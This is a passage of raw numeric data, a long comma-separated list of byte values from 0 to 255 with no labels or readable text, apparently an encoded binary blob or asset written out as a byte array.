126,245,95,228,15,255,53,254,144,95,242,119,253,125,126,169,223,227,119,252,205,127,223,95,248,247,248,181,127,231,223,241,15,252,245,87,126,243,95,255,119,254,157,126,229,95,239,15,248,195,126,139,223,243,215,255,21,215,255,192,63,240,183,252,141,127,205,223,249,15,255,189,255,160,63,228,119,252,197,126,171,63,240,247,251,165,126,253,95,229,247,252,37,126,231,63,252,87,252,213,126,169,95,226,15,251,61,254,144,63,252,215,251,69,127,245,223,239,87,31,252,22,131,95,237,55,250,29,87,87,127,137,95,226,15,254,67,87,127,247,95,252,215,253,85,126,247,63,252,15,251,67,254,224,95,241,15,249,213,255,160,95,229,215,251,197,127,139,223,229,15,255,245,126,139,63,244,87,251,221,126,189,63,240,119,253,53,126,195,95,243,215,253,93,127,167,223,241,23,255,85,254,144,149,95,106,253,247,249,67,127,207,223,228,87,252,157,126,139,223,233,215,255,197,254,208,149,63,232,15,93,253,67,126,137,95,245,215,254,131,255,240,223,240,247,253,245,127,137,63,224,87,251,61,127,141,63,252,215,250,13,86,127,197,63,232,183,252,213,126,173,95,248,119,255,117,254,128,223,251,183,250,195,127,169,223,249,15,250,3,54,126,243,95,245,215,253,61,127,171,95,234,23,255,157,127,215,141,95,120,229,119,251,195,254,192,223,252,119,218,248,195,127,159,223,234,87,92,249,29,127,139,223,249,55,254,197,126,205,95,99,245,215,255,67,126,157,223,244,247,248,45,127,145,223,121,245,247,250,21,127,245,95,249,247,255,69,54,127,231,223,228,119,249,149,127,181,223,224,151,92,253,131,126,145,223,252,215,252,77,127,157,223,235,151,248,37,126,169,223,232,55,252,157,126,139,223,125,227,15,253,213,127,199,95,226,23,249,133,127,137,205,223,240,15,251,13,126,167,223,252,247,254,21,127,183,205,223,243,215,249,85,254,144,95,245,15,249,45,127,241,95,229,215,248,157,126,239,95,228,87,254,197,126,253,223,235,55,250,69,126,207,223,234,215,254,125,126,175,223,233,151,252,67,127,143,223,231,87,252,117,127,197,223,235,247,251,3,126,183,63,228,87,249,13,255,192,95,100,229,247,255,205,87,126,167,223,127,229,87,250,213,127,227,95,111,115,243,15,255,205,127,203,223,253,151,250,21,127,169,223,237,215,249,53,55,126,197,223,228,151,218,252,131,254,144,95,226,247,254,3,127,201,63,248,247,250,125,127,239,223,235,55,252,173,126,177,223,234,23,253,77,127,171,95,227,15,248,195,254,128,95,255,23,91,249,61,126,243,223,255,15,252,173,126,221,223,242,23,249,197,127,167,63,228,15,255,221,126,141,95,233,247,253,61,127,177,63,252,15,248,85,126,179,223,252,215,250,195,254,240,223,106,243,55,254,53,126,203,95,234,215,248,149,126,139,63,248,87,253,37,126,203,95,251,15,250,253,87,254,208,223,245,183,252,189,126,167,223,236,87,250,197,254,224,223,234,215,253,45,126,139,95,237,183,248,77,126,189,63,252,15,253,29,255,160,63,240,119,250,125,127,169,223,99,245,23,253,189,127,151,63,240,119,250,141,126,227,95,121,253,23,253,21,127,181,95,253,55,250,93,127,173,95,253,119,249,213,127,169,63,248,87,252,181,87,214,127,181,223,245,183,252,157,127,149,223,242,87,250,141,126,245,63,224,87,255,213,126,207,95,244,55,255,125,254,224,223,251,119,254,85,7,191,229,31,240,139,252,122,191,207,111,184,249,235,255,186,127,216,175,251,235,252,142,127,248,239,248,27,252,82,191,210,111,250,27,255,222,131,95,231,247,250,53,127,243,223,245,151,252,77,127,231,95,229,55,251,69,127,157,95,227,15,31,252,74,131,95,236,247,249,141,126,159,213,223,103,229,87,252,37,127,207,95,235,247,250,253,215,255,192,223,245,247,253,45,87,255,192,95,252,183,92,249,173,254,192,95,237,247,250,13,255,160,245,223,241,119,254,197,254,192,223,249,247,253,205,126,245,95,234,119,253,213,87,254,176,223,115,227,215,248,149,126,247,95,251,191,180,248,47,241,171,255,70,191,240,111,249,171,252,33,191,210,230,175,254,91,254,98,127,240,175,241,139,253,226,127,216,47,242,135,110,254,82,191,216,47,254,135,253,206,191,232,111,244,75,253,226,235,131,223,242,151,250,3,126,243,95,249,87,251,3,126,175,223,228,15,250,77,127,163,95,237,215,255,85,127,227,223,228,151,248,197,126,147,95,253,247,248,117,126,169,223,247,215,254,3,255,224,95,244,215,248,29,127,255,223,232,23,254,197,127,157,95,226,55,253,213,127,247,95,226,23,255,45,126,255,223,242,247,255,195,126,243,95,234,247,253,253,126,223,223,237,247,253,173,254,192,95,107,243,215,249,13,127,213,223,255,87,254,53,126,209,63,244,119,250,85,126,179,95,242,183,248,253,127,137,95,239,215,253,37,215,255,240,63,228,23,249,189,126,139,223,252,87,255,61,126,173,95,249,215,248,37,127,137,223,226,15,249,61,126,255,95,252,87,252,13,127,165,63,236,151,248,195,127,205,223,255,215,251,3,126,171,95,243,119,253,205,126,245,223,233,151,220,248,21,127,167,95,100,243,15,255,45,254,128,223,237,87,252,195,127,145,95,237,119,250,69,255,176,95,114,240,139,254,154,191,206,175,249,107,255,174,191,218,239,250,251,252,238,191,229,175,245,171,255,194,191,233,111,249,7,253,170,191,223,175,183,241,171,253,78,191,235,175,253,11,255,82,191,248,175,254,75,254,202,191,231,31,246,107,252,86,191,207,111,248,155,252,33,191,212,175,250,27,254,34,191,248,31,254,235,253,26,191,219,111,250,235,253,86,191,243,250,175,179,249,91,108,254,146,127,192,239,247,107,255,129,191,231,224,215,253,13,54,127,245,193,111,248,7,255,122,191,223,239,243,251,253,106,127,224,47,245,155,254,94,127,216,31,246,155,253,150,191,225,47,241,59,174,254,193,191,200,175,255,107,255,58,191,238,111,240,139,110,252,46,191,250,111,241,75,253,190,191,255,175,248,135,255,74,191,225,175,248,91,253,110,191,203,175,249,43,255,193,191,211,47,242,251,252,225,191,213,47,250,107,172,252,38,127,208,175,241,235,254,122,191,210,239,254,171,255,6,191,214,175,248,135,253,174,191,249,175,252,91,253,230,127,240,111,249,135,255,238,127,208,31,244,59,255,161,191,249,47,252,123,255,126,191,239,31,62,248,53,127,191,95,236,15,250,165,126,211,223,236,23,251,133,127,215,95,109,227,55,90,93,255,77,127,213,223,224,183,250,29,255,240,95,255,215,251,245,127,229,223,232,247,254,195,255,208,95,237,55,249,117,127,189,223,247,119,250,195,126,247,95,251,247,250,205,127,139,205,223,251,247,249,125,254,160,223,231,55,253,149,127,139,95,227,15,250,253,126,179,223,228,15,248,131,255,176,223,234,55,250,37,254,224,63,248,55,254,253,126,253,63,244,119,250,131,127,183,223,232,15,253,3,255,208,223,237,15,249,133,127,253,223,231,151,252,3,127,223,95,242,215,248,131,126,181,223,113,229,215,252,69,126,191,95,242,183,252,53,127,207,223,232,87,252,189,214,127,221,95,233,23,255,149,215,127,241,95,231,87,254,195,127,183,95,226,247,248,181,127,167,95,109,229,151,250,195,87,127,211,223,251,15,253,157,126,139,223,241,15,251,37,254,144,95,127,229,15,251,149,126,143,223,240,183,252,37,255,208,223,236,247,254,13,255,208,63,228,247,251,29,127,189,223,242,183,252,45,126,207,95,235,183,250,133,255,240,95,233,15,253,69,127,221,95,108,240,7,253,225,191,231,250,175,241,59,255,22,191,217,47,246,7,255,90,191,206,47,252,43,253,161,191,227,239,242,251,255,222,191,251,111,248,59,254,146,171,191,209,47,250,139,255,129,235,131,223,226,151,90,255,149,127,147,223,234,55,255,131,126,137,223,251,119,254,253,126,163,63,224,55,248,53,126,205,95,125,245,151,250,141,127,139,95,248,247,254,181,127,181,95,227,151,250,245,127,247,95,228,247,255,195,127,145,63,224,87,94,95,249,195,127,143,223,233,215,251,141,126,243,223,236,215,250,141,127,147,223,224,183,250,195,255,240,223,255,247,255,141,126,167,95,243,247,248,117,255,176,223,96,229,55,253,213,127,241,223,234,15,250,21,255,224,95,248,215,255,37,127,151,223,255,151,248,53,127,165,95,237,15,255,195,127,231,95,255,55,250,29,127,189,223,98,229,151,252,93,127,227,63,236,15,217,248,77,127,151,223,224,87,253,245,127,181,223,247,183,250,69,255,192,95,245,15,250,45,254,240,95,248,119,254,213,126,239,223,255,247,252,77,126,179,95,237,23,251,189,126,223,223,235,247,94,249,221,127,159,63,228,247,249,69,127,171,95,228,87,253,149,126,139,223,236,55,253,13,126,247,95,111,229,55,252,53,127,177,149,95,245,247,249,93,54,126,145,223,243,23,253,67,127,199,95,241,247,90,221,248,13,127,247,95,247,215,253,149,127,151,95,236,23,255,117,254,176,223,236,119,250,195,127,131,95,242,55,252,93,126,159,223,242,119,254,53,127,231,63,124,245,23,255,173,126,189,223,242,247,255,157,55,126,205,63,248,55,249,131,127,237,223,252,247,249,53,127,189,223,104,245,87,251,165,254,240,95,245,55,92,255,165,126,237,223,231,247,248,149,126,215,95,237,215,249,125,126,201,95,249,87,254,117,127,213,223,247,87,253,93,127,171,205,95,243,87,252,189,127,199,223,234,151,252,67,126,189,223,99,243,55,254,173,126,199,223,244,15,95,249,213,254,160,95,233,87,253,3,127,167,95,227,119,255,189,6,191,246,239,250,107,254,70,127,216,175,255,7,254,225,155,191,227,47,241,135,255,190,191,222,239,189,249,107,253,98,191,216,111,181,250,91,252,6,191,215,234,47,254,75,254,166,191,234,175,248,27,252,22,191,210,239,250,171,255,146,127,232,175,248,155,255,98,191,199,234,175,250,251,254,38,191,215,175,253,235,254,162,155,191,255,175,248,27,253,26,191,255,239,250,139,254,26,191,201,239,247,43,254,78,191,202,47,245,27,252,225,191,249,111,240,235,253,65,191,222,111,252,59,253,46,191,206,111,241,91,253,126,191,255,239,250,135,255,146,127,240,239,254,43,253,225,191,248,111,244,43,253,222,127,240,239,252,123,253,154,191,226,198,175,180,177,190,241,107,253,206,191,248,175,246,155,254,97,127,208,111,241,235,252,190,155,191,223,47,177,254,135,255,90,191,211,47,252,7,255,162,191,203,239,246,91,252,106,155,191,246,239,254,59,254,65,191,232,111,240,135,254,1,127,216,175,178,254,59,255,222,191,249,47,241,43,254,26,191,231,239,241,7,252,126,191,241,47,254,107,255,174,127,192,239,248,123,253,225,191,232,175,191,242,251,255,198,127,240,31,254,139,255,206,191,238,175,255,171,253,58,127,232,47,242,59,254,1,191,213,175,248,43,253,254,191,232,175,252,75,252,22,191,214,175,250,139,254,18,191,196,175,254,91,254,65,191,232,239,247,135,255,33,155,191,210,111,248,59,255,146,191,233,175,244,107,254,46,191,193,31,244,155,252,46,191,242,175,250,27,173,252,126,191,217,175,255,7,255,193,191,209,47,254,251,252,150,191,225,31,254,59,253,6,27,131,223,247,87,253,173,126,227,95,253,191,124,13,255,173,126,221,63,236,215,251,189,126,215,95,251,119,251,245,254,208,223,233,15,249,195,126,231,223,231,55,255,149,127,177,95,249,15,250,197,126,215,223,224,15,249,13,126,169,95,229,15,248,93,127,175,223,248,55,29,252,6,43,191,197,175,254,155,254,138,191,243,175,248,187,254,129,191,202,31,244,43,255,94,191,223,175,247,43,255,193,191,218,239,251,139,253,62,191,231,175,253,59,253,198,191,255,175,247,171,252,46,127,224,111,252,187,253,30,191,233,175,242,7,254,122,191,234,31,246,75,252,234,127,240,175,241,171,253,33,191,199,239,251,171,255,97,191,233,175,253,43,253,42,191,222,31,252,251,253,186,191,206,111,254,155,254,134,191,193,31,242,7,252,58,191,206,111,250,155,252,161,191,240,239,246,135,252,33,127,200,239,247,27,253,250,127,208,31,240,43,254,90,191,232,111,248,75,252,1,191,231,31,254,135,255,234,191,227,175,248,155,175,252,6,191,198,239,254,171,252,174,191,222,224,23,251,181,127,145,223,123,253,215,249,165,126,203,95,241,119,253,21,255,192,149,193,239,251,43,255,22,191,241,175,246,155,253,122,191,213,31,250,187,172,255,225,191,227,47,245,59,255,90,191,235,239,241,123,255,170,191,233,175,255,27,254,122,191,218,111,241,43,253,193,191,206,239,249,155,253,161,127,216,47,242,251,253,154,191,242,175,244,187,252,146,191,223,111,240,187,254,70,127,200,31,246,235,173,254,158,191,206,175,246,135,255,58,191,241,239,253,7,253,225,191,242,31,244,59,255,58,191,228,239,63,248,117,255,176,223,240,55,254,253,127,173,223,247,119,255,77,126,211,95,236,55,249,3,127,211,95,239,119,250,93,255,240,95,234,215,249,21,87,254,240,141,223,243,119,255,69,126,151,63,224,15,253,213,254,176,193,239,254,171,253,230,191,206,239,185,190,241,7,255,138,191,254,175,254,123,254,174,191,196,175,246,187,254,42,191,225,175,255,59,254,174,155,127,200,175,254,187,255,86,191,202,47,241,7,253,186,191,238,175,255,27,111,252,62,191,202,31,244,123,254,102,191,217,239,253,171,252,142,191,210,175,250,7,253,129,191,246,47,245,75,253,33,191,254,111,245,27,255,102,191,247,31,244,75,254,202,191,250,175,179,242,139,255,150,127,232,111,245,7,252,230,191,216,234,239,244,107,175,252,202,191,249,47,242,139,253,158,191,239,239,242,139,252,129,155,191,222,111,249,75,253,30,191,219,111,246,171,255,190,171,191,250,239,177,250,59,175,255,106,191,218,175,250,11,255,34,191,246,239,245,123,253,33,191,203,111,248,171,252,98,191,247,239,247,155,252,226,43,127,240,175,249,155,252,142,191,240,175,255,123,174,174,255,30,235,191,255,111,241,107,255,86,191,230,31,250,251,255,154,191,202,239,250,123,253,194,127,232,175,247,171,253,146,191,198,111,245,91,253,34,191,251,175,245,59,253,129,127,208,31,250,11,15,126,167,223,231,183,250,53,127,189,95,226,215,252,157,126,145,223,125,243,23,223,252,53,255,192,95,241,119,223,252,131,127,179,141,95,253,119,255,149,127,211,95,236,87,250,157,127,143,95,247,15,250,133,55,126,237,63,248,55,93,221,252,93,126,215,223,237,215,28,252,70,191,196,175,253,91,252,226,191,228,31,244,59,255,22,191,212,175,243,171,252,150,191,216,47,250,135,253,202,191,203,47,241,107,254,33,191,230,31,244,251,253,78,191,246,175,245,107,254,34,191,225,31,250,235,252,198,191,207,175,255,27,175,255,225,191,206,111,249,27,254,106,191,203,111,240,139,254,90,191,200,111,246,107,255,166,191,213,175,253,107,254,58,191,250,111,252,7,255,138,191,234,31,182,254,135,255,6,191,219,111,241,123,253,174,191,217,175,250,59,254,234,191,241,47,241,155,255,90,191,234,239,245,7,255,46,191,226,239,249,107,254,194,191,207,175,253,123,252,154,191,255,175,241,75,254,194,191,226,175,250,155,252,142,191,207,47,245,251,252,142,191,217,175,254,139,254,102,191,219,111,254,235,252,198,191,219,111,248,155,13,126,157,223,240,15,249,173,126,131,223,252,15,250,213,55,255,176,95,241,55,249,13,127,157,63,240,23,253,197,127,241,95,249,23,251,181,127,137,95,229,15,251,213,254,208,95,249,87,253,29,127,229,63,248,247,253,69,126,197,223,240,247,252,67,126,183,95,255,87,254,13,254,240,223,231,215,250,253,255,144,223,252,55,251,67,126,245,213,223,249,23,254,3,54,127,255,63,248,247,30,252,82,191,248,230,175,253,75,108,254,158,191,227,31,246,251,252,222,191,238,175,247,251,254,218,191,217,31,250,107,253,225,127,232,175,247,123,252,186,155,191,231,111,244,187,252,238,191,214,175,251,7,252,62,191,218,175,255,43,173,254,198,191,232,47,250,187,254,138,191,225,175,248,43,255,6,27,171,191,254,111,254,139,254,254,27,191,218,47,249,123,253,190,191,230,31,242,75,254,150,191,246,175,248,139,172,252,122,191,226,111,248,59,255,198,191,215,239,244,43,253,202,191,240,239,252,135,255,26,191,219,31,240,135,253,230,27,191,251,175,255,155,255,38,191,225,239,242,107,254,33,191,227,47,254,251,254,190,191,233,175,252,235,252,110,191,203,31,252,235,254,138,191,255,175,244,251,255,6,127,248,111,246,139,253,190,235,191,226,239,246,107,252,190,191,227,31,254,135,253,6,191,199,239,250,187,255,150,191,226,175,241,235,253,225,191,223,111,182,242,135,252,138,191,239,239,243,59,254,94,191,207,239,252,7,255,230,191,203,111,254,251,255,142,191,239,31,254,135,252,122,171,191,241,250,47,252,91,254,194,27,235,191,243,175,253,7,252,126,127,248,31,254,135,252,110,191,214,111,254,187,253,234,191,254,175,247,171,175,252,86,191,200,175,246,235,255,94,191,229,111,245,43,255,1,191,240,250,111,186,250,135,253,34,191,242,175,245,107,254,150,191,210,31,252,251,254,150,191,230,31,60,248,77,126,175,63,112,240,135,255,1,127,224,111,245,59,255,166,235,127,208,234,234,239,245,235,254,234,191,249,230,31,246,91,13,126,243,245,223,255,15,251,13,127,163,223,247,247,251,149,127,171,223,236,87,253,181,254,240,95,229,119,253,141,126,247,95,120,243,23,255,93,127,163,223,224,151,92,217,252,213,126,149,95,235,55,254,181,127,215,141,95,247,247,254,141,126,231,63,244,247,31,252,170,191,213,175,252,7,252,146,127,200,224,55,252,13,126,227,63,240,55,255,213,126,237,95,244,87,255,149,126,137,223,252,23,254,85,126,241,223,224,87,253,45,127,131,95,234,119,253,93,127,223,223,228,151,248,205,126,195,95,243,87,251,245,127,173,223,229,215,252,149,127,241,213,223,231,151,250,149,87,254,208,63,248,23,251,125,126,163,223,236,151,248,37,127,227,223,245,15,254,221,127,147,95,227,15,254,157,127,171,95,233,87,251,61,127,243,63,96,117,243,119,255,141,6,191,234,250,239,255,107,253,58,191,198,202,111,244,171,14,126,247,223,232,119,255,181,127,201,223,232,215,255,173,126,143,223,228,247,251,3,126,199,95,121,243,87,249,131,126,225,223,108,227,119,252,253,126,169,63,112,227,15,249,253,126,159,95,236,15,249,13,127,163,95,247,55,253,85,127,131,223,229,55,255,53,55,126,197,95,107,101,243,119,251,45,126,245,223,99,245,87,252,141,127,225,149,95,226,151,250,253,127,209,223,231,215,254,157,126,131,223,227,247,255,29,127,229,63,252,119,250,77,126,171,95,233,15,249,189,55,127,239,245,95,244,119,250,205,87,126,243,95,233,15,248,131,255,176,95,226,23,255,195,127,157,223,227,15,255,181,126,151,63,228,15,250,37,126,139,95,123,227,15,251,149,55,127,209,245,193,31,254,27,255,18,191,227,111,244,123,254,190,191,250,111,252,43,254,46,191,254,175,248,123,252,161,191,238,175,248,7,253,33,191,248,175,251,155,173,252,138,127,200,239,255,7,252,190,191,246,96,253,119,255,61,254,160,223,255,87,249,93,127,175,223,233,215,255,157,255,208,223,253,247,253,125,255,192,63,248,55,252,195,126,203,223,255,183,248,141,127,163,223,224,247,216,252,173,126,143,63,252,119,249,221,126,171,141,95,244,247,252,221,255,160,223,229,15,248,141,127,177,95,255,119,252,29,55,126,163,95,234,247,254,245,127,227,63,224,87,249,197,127,245,95,245,247,250,141,127,195,95,243,151,248,117,127,189,141,95,242,23,255,37,126,211,223,243,215,255,77,126,137,223,96,243,151,88,249,29,127,171,223,229,119,255,3,126,243,63,252,87,252,3,214,127,241,63,224,215,251,69,126,253,63,232,247,255,61,126,189,223,234,23,253,133,255,160,63,244,55,252,125,126,237,95,229,87,249,3,126,205,223,240,87,254,131,127,205,95,229,119,252,157,254,192,95,253,15,251,253,127,209,223,127,240,155,252,129,191,232,175,241,171,255,110,43,191,233,175,242,187,255,58,191,210,31,254,59,254,230,127,240,239,241,27,255,102,27,27,191,222,111,242,43,254,90,191,200,175,246,59,255,154,191,196,111,252,123,252,38,191,240,239,253,139,253,86,191,206,111,242,11,255,18,155,191,197,175,253,139,254,110,131,63,228,247,95,89,253,205,127,191,63,252,15,249,197,127,143,95,253,119,251,131,86,254,144,223,233,119,253,253,127,203,95,234,183,252,197,127,191,223,228,183,252,189,127,243,63,248,87,255,205,127,205,223,242,119,255,189,86,127,243,95,236,183,248,245,127,211,95,241,215,253,21,127,163,245,95,127,253,23,249,61,126,237,63,232,87,255,221,255,128,223,255,247,255,93,126,205,95,255,119,251,61,126,237,95,98,240,123,254,42,191,240,202,175,254,135,253,33,191,212,47,254,43,255,206,191,229,31,254,7,254,194,191,239,111,250,171,252,170,191,214,111,249,123,252,174,191,254,230,239,249,123,255,22,127,240,111,185,249,155,255,90,191,233,31,246,75,254,122,191,251,239,249,7,254,94,191,213,31,250,155,253,18,171,127,248,47,252,91,254,126,127,224,111,250,107,253,70,191,198,175,246,135,255,1,191,248,175,251,187,255,30,191,199,230,175,255,235,174,255,33,27,171,127,232,111,250,123,253,58,191,201,175,242,107,252,62,191,211,175,241,251,174,254,22,191,239,198,31,246,59,253,134,191,230,239,185,249,59,255,90,191,219,111,248,235,252,222,191,232,111,250,187,254,146,127,240,31,244,135,255,78,191,250,175,248,123,175,252,94,171,191,207,230,239,253,123,15,126,179,63,248,55,251,69,127,231,95,243,215,252,197,126,159,95,233,55,254,21,127,195,95,249,23,255,195,55,126,189,223,232,215,250,149,127,163,95,251,15,254,85,254,128,63,120,243,119,250,85,254,208,223,239,215,255,13,127,237,223,252,247,250,189,127,227,223,252,55,248,45,126,215,223,227,215,252,37,127,211,95,233,15,249,13,126,183,95,243,119,253,77,126,183,141,95,235,119,255,21,127,205,95,235,15,253,141,127,131,223,236,87,249,245,126,207,95,252,119,252,69,126,241,95,249,247,93,249,245,126,131,95,237,87,251,67,127,141,223,253,87,30,252,138,191,203,175,182,249,251,255,34,191,243,175,243,135,255,126,191,217,47,246,7,252,22,191,223,175,255,43,254,194,191,234,111,249,91,254,94,191,212,111,188,249,171,252,170,191,248,111,252,135,253,142,191,212,111,252,155,255,162,191,218,111,242,251,255,30,127,232,175,242,187,254,162,191,243,239,250,27,253,174,191,249,111,252,59,253,74,27,155,191,203,239,251,251,252,90,191,254,31,248,123,255,129,191,202,175,250,43,255,102,191,240,111,240,43,253,230,255,229,199,201,127,229,223,244,15,250,13,127,213,223,226,215,24,252,194,191,210,175,242,27,254,166,127,248,175,242,27,174,254,42,191,225,47,245,235,254,98,127,224,198,175,187,254,107,253,26,191,233,175,249,155,254,90,191,214,175,242,135,254,34,191,227,175,255,135,253,254,171,127,248,47,181,242,235,254,97,155,191,249,250,175,190,57,248,141,127,169,95,226,23,93,223,248,37,126,179,223,255,215,219,248,45,127,221,95,234,15,93,223,248,69,127,171,95,253,87,93,255,253,127,243,95,234,55,249,131,127,229,223,240,119,252,93,127,169,63,224,215,249,197,127,241,223,224,247,250,29,127,189,95,252,87,219,252,77,127,145,223,226,55,251,133,127,167,63,224,23,253,53,255,176,95,249,55,249,67,126,243,95,237,15,250,157,127,253,223,121,243,23,254,13,127,179,141,63,252,55,248,53,126,223,223,103,227,55,249,205,126,181,223,240,215,249,131,127,241,63,232,55,249,3,87,126,147,63,224,119,255,3,255,160,223,227,247,249,195,127,201,223,229,87,254,173,254,224,223,248,247,251,3,255,192,95,244,119,252,67,254,224,205,95,229,151,90,255,69,126,227,95,252,215,253,245,127,223,223,240,55,252,195,127,143,95,231,247,253,181,127,137,95,242,119,254,61,126,167,63,240,151,252,133,87,126,201,223,255,55,250,13,127,241,223,234,247,249,21,127,243,245,63,244,247,255,149,126,181,205,95,227,247,248,157,254,192,63,248,23,255,53,127,189,223,232,23,253,181,127,213,95,231,87,252,93,127,173,223,239,247,252,29,127,189,63,240,23,249,69,255,128,95,247,55,252,37,127,151,95,253,15,250,69,255,224,223,229,55,93,253,29,255,192,63,240,247,251,245,126,149,95,228,247,249,117,126,231,95,114,243,87,249,45,255,176,95,245,247,222,252,3,254,144,95,237,15,222,252,195,126,205,223,255,247,252,61,127,241,223,251,119,249,157,126,209,63,232,87,223,248,133,7,191,238,239,244,135,252,193,191,213,47,254,235,253,94,191,223,31,242,135,255,166,191,238,111,240,135,253,34,191,232,47,245,139,253,22,43,191,212,250,31,248,139,253,22,191,211,111,250,123,255,162,191,230,31,252,135,108,254,226,191,212,175,254,187,174,252,194,127,200,239,247,59,255,46,43,191,206,31,240,107,252,62,191,248,31,252,251,255,1,127,232,175,251,171,173,254,150,191,216,31,250,155,252,18,191,223,175,242,43,253,170,127,248,175,248,187,12,126,167,95,253,119,251,67,127,213,63,252,15,255,93,254,208,223,247,87,254,195,127,181,223,228,247,251,245,127,213,223,111,240,251,252,129,127,208,47,241,139,173,15,126,207,223,229,55,252,13,126,203,95,244,215,254,67,127,239,95,249,87,252,245,126,131,223,237,55,250,45,127,195,63,244,215,252,61,127,147,223,243,87,249,157,126,151,95,125,253,55,255,221,126,177,223,248,87,254,221,127,149,63,224,119,254,125,126,141,223,245,151,248,53,126,221,95,242,247,250,29,127,149,63,232,15,248,125,126,199,95,229,55,249,253,254,176,95,121,245,119,252,205,127,205,223,227,55,250,21,7,191,196,31,250,7,253,218,127,232,175,246,135,253,90,191,247,239,243,91,252,190,155,191,211,111,242,7,254,198,191,214,175,255,171,255,74,191,250,239,255,171,255,222,155,191,206,111,248,251,254,30,191,219,111,249,43,255,134,191,234,239,251,155,108,254,30,191,251,175,250,75,253,193,127,232,175,242,75,253,225,191,198,47,241,135,252,198,127,248,111,254,43,254,82,191,235,175,248,235,255,33,191,232,175,250,123,254,33,191,217,47,246,59,255,186,127,200,175,187,241,251,252,161,191,243,47,245,59,253,226,191,211,31,242,187,253,98,191,222,239,248,7,111,252,98,191,233,47,50,248,13,126,247,95,255,15,250,195,127,213,223,239,55,251,21,127,177,245,223,253,247,249,37,127,131,141,95,234,23,254,61,127,147,95,251,183,252,125,254,192,193,47,249,91,252,129,191,226,47,246,235,255,238,235,191,217,47,246,187,254,126,191,247,239,248,59,253,22,191,223,234,230,239,248,171,254,146,191,211,31,244,59,253,193,191,218,47,178,249,43,111,14,126,151,95,251,15,251,67,254,160,223,247,87,254,67,255,144,223,232,119,223,252,13,127,201,223,226,183,250,221,126,151,95,234,215,254,45,254,240,223,252,55,253,117,126,243,63,228,215,253,53,126,181,95,108,240,27,253,106,191,207,111,240,135,254,110,191,233,175,253,171,255,166,191,196,175,245,171,252,234,191,222,111,248,155,253,198,191,212,175,251,7,254,190,191,200,47,245,171,252,138,191,211,111,250,251,254,186,191,196,31,246,11,255,38,191,251,31,254,59,253,226,235,191,207,239,248,251,253,46,191,248,111,240,123,253,18,127,248,239,254,235,254,134,191,202,111,242,27,252,126,131,63,232,55,95,95,253,45,126,243,95,252,215,250,221,254,176,223,234,247,249,69,127,195,223,234,55,255,141,127,205,95,105,229,119,253,131,126,159,95,252,87,252,189,126,205,141,223,114,240,27,254,1,191,227,31,62,24,252,230,191,243,47,242,123,252,154,191,247,31,254,155,252,142,191,215,111,254,75,254,238,191,198,175,247,139,252,129,191,213,47,250,251,252,142,191,247,239,244,59,254,22,191,240,47,241,123,255,146,191,239,111,242,27,255,174,191,203,31,244,75,254,174,127,208,175,248,235,252,225,127,248,239,246,123,254,86,191,232,175,255,139,173,255,222,191,242,47,181,249,91,252,198,155,191,241,239,249,235,254,102,127,200,111,245,251,252,106,127,192,47,249,187,255,129,191,251,175,247,135,255,110,191,225,239,247,107,255,106,191,193,111,242,7,253,158,191,249,239,253,43,253,38,127,192,239,243,235,255,158,191,206,31,254,135,255,158,191,196,175,249,235,253,146,127,224,239,242,75,253,194,191,232,175,243,251,252,254,191,254,31,254,43,254,58,43,235,155,127,224,239,247,91,252,18,127,240,239,244,11,255,94,191,246,175,251,27,254,126,191,200,230,175,241,251,254,234,191,225,47,250,251,109,252,162,43,191,214,239,255,155,254,74,191,225,239,254,107,254,146,191,242,175,255,171,255,226,191,234,175,241,187,255,158,127,240,239,245,187,253,198,127,216,111,254,91,253,154,191,199,198,31,254,155,253,94,191,227,239,189,250,251,254,170,127,232,175,249,123,253,142,127,216,47,245,187,253,186,191,233,202,47,242,7,253,190,235,191,200,31,250,75,254,74,191,207,175,255,235,252,226,127,248,31,190,49,248,189,127,223,63,244,119,253,85,127,239,223,227,87,254,213,126,245,95,111,240,235,252,26,191,200,111,245,155,254,30,191,215,198,111,249,187,253,161,191,231,31,244,7,255,98,191,199,250,47,249,11,255,34,191,247,239,255,59,253,106,191,211,31,182,250,43,254,58,191,231,31,254,135,255,74,191,254,111,246,107,175,252,190,191,249,198,224,87,255,245,127,221,223,108,125,240,91,252,134,191,239,175,254,27,252,174,191,207,31,254,91,254,46,191,229,175,241,7,252,226,191,196,230,239,252,139,253,226,127,248,239,179,241,251,255,206,191,250,239,249,187,252,250,191,202,224,55,251,117,126,211,95,237,87,249,61,127,181,223,240,15,253,141,127,207,95,105,227,215,221,248,93,126,227,95,231,183,252,141,87,126,253,95,236,119,249,69,126,169,63,232,23,254,93,126,229,95,227,15,253,157,127,139,95,117,227,119,253,93,254,128,63,244,15,252,61,126,131,223,249,183,28,252,218,127,200,175,249,11,255,42,191,239,47,242,7,252,46,191,228,31,242,187,253,30,191,255,175,247,43,253,186,191,226,47,254,251,252,46,191,226,111,248,155,252,62,191,232,239,253,75,173,255,222,191,248,175,255,155,254,58,191,248,111,249,27,255,6,191,211,239,243,171,252,161,127,208,175,255,135,255,78,191,215,31,240,43,255,202,191,243,111,249,251,253,1,191,248,239,243,251,253,202,235,191,196,239,246,75,254,30,191,251,47,250,135,252,170,191,209,239,254,187,252,234,191,217,31,252,7,255,98,191,238,111,249,187,252,65,191,210,239,250,59,255,94,191,207,234,234,31,254,139,253,58,171,191,231,175,241,155,253,162,127,248,31,248,27,254,202,191,230,47,252,75,253,6,127,248,111,240,123,255,162,191,209,111,242,7,255,65,191,247,175,255,235,254,154,191,251,224,215,251,53,254,192,223,253,15,252,133,127,173,95,245,215,249,125,126,253,223,115,253,15,255,213,126,229,95,241,87,252,253,126,211,95,247,23,253,253,126,225,95,247,55,249,67,254,224,223,233,119,255,45,127,205,95,241,247,249,45,127,205,245,223,239,247,219,248,181,127,179,223,227,215,250,45,87,126,177,223,233,119,253,77,127,189,63,252,55,254,173,126,139,223,236,119,251,45,254,224,95,228,247,254,3,254,160,95,237,215,253,195,127,173,213,223,233,215,249,117,127,145,63,232,215,221,248,181,127,159,95,239,119,254,77,126,131,223,247,119,251,141,126,167,95,235,55,255,141,126,225,205,223,251,15,251,125,126,195,223,232,23,251,3,255,224,223,251,215,250,3,214,55,86,126,247,223,235,183,252,189,127,239,223,243,15,249,67,127,197,223,234,15,255,189,214,55,126,189,95,233,23,253,245,126,225,63,224,55,250,67,126,171,95,245,119,253,67,126,215,95,249,15,253,157,126,151,95,237,23,254,85,126,145,95,245,15,248,141,126,173,223,244,87,250,37,126,163,223,237,23,255,3,126,137,95,235,55,255,85,127,179,223,249,87,253,253,255,176,95,229,119,250,141,126,175,223,243,215,95,253,221,127,131,63,248,15,255,173,126,179,63,240,55,251,53,126,237,223,125,227,215,253,213,